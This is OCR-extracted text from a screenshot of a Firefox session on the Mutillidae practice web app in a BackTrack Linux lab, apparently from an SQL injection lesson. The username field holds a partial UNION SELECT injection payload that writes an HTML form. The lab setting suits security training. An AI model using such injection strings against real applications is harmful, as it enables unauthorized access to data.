 Applications Places System Wed Dec 20, 7:28 PM
Mozilla Firefox
http://10.0...nt+Details Mutillidae: Lesson 10: S...
10.0.2.5/mutillidae/index.php?page=user-info Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details
Back
Please enter username and password
to view account details
Name ' union select null,null,null,null,'<form action="" method="post" enctype="application/x-www-form-ur
Password
View Account Details
Dont have an account? Please register here
Mozilla Firefox